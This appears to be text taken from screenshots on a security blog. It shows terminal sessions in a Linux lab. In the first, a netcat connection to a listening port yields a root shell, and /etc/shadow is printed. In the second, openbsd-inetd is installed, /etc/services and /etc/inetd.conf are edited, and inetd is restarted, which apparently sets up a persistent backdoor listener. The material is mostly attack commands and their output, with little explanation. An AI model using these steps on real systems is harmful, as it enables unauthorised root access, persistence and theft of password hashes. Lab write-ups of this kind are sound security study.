 aaronluo@ubuntu: ~
aaronluo@ubuntu:~$ nc -vv 192.168.93.144 60179
Connection to 192.168.93.144 60179 port [tcp/fido] succeeded!
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/shadow
root:!:18942:0:99999:7:::
daemon:*:16911:0:99999:7:::
bin:*:16911:0:99999:7:::
sys:*:16911:0:99999:7:::
sync:*:16911:0:99999:7:::
games:*:16911:0:99999:7:::
man:*:16911:0:99999:7:::
lp:*:16911:0:99999:7:::
mail:*:16911:0:99999:7:::
news:*:16911:0:99999:7:::
uucp:*:16911:0:99999:7:::
proxy:*:16911:0:99999:7:::
www-data:*:16911:0:99999:7:::
backup:*:16911:0:99999:7:::
list:*:16911:0:99999:7:::
irc:*:16911:0:99999:7:::
root@ubuntu: ~/Desktop/openssh-5.9p1
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
Setting up openbsd-inetd (0.20140418-2) ...
Processing triggers for ureadahead (0.100.0-19) ...
Processing triggers for systemd (229-4ubuntu4) ...
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1#
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/se
securetty      selinux/       sensors.d/
security/      sensors3.conf  services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/services
root@ubuntu:~/Desktop/openssh-5.9p1# vim /etc/inetd.conf
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl status inetd
● inetd.service - Internet superserver
   Loaded: loaded (/lib/systemd/system/inetd.service; enabled; vendor preset: en
   Active: active (running) since Mon 2022-01-10 02:01:35 PST; 5min ago
     Docs: man:inetd(8)
 Main PID: 6645 (inetd)
   CGroup: /system.slice/inetd.service
           └─6645 /usr/sbin/inetd -i
Jan 10 02:01:35 ubuntu systemd[1]: Started Internet superserver.
root@ubuntu:~/Desktop/openssh-5.9p1# systemctl restart inetd
AaronLuo's Blog from blog.bk3.info
root@ubuntu:~/Desktop/openssh-5.9p1#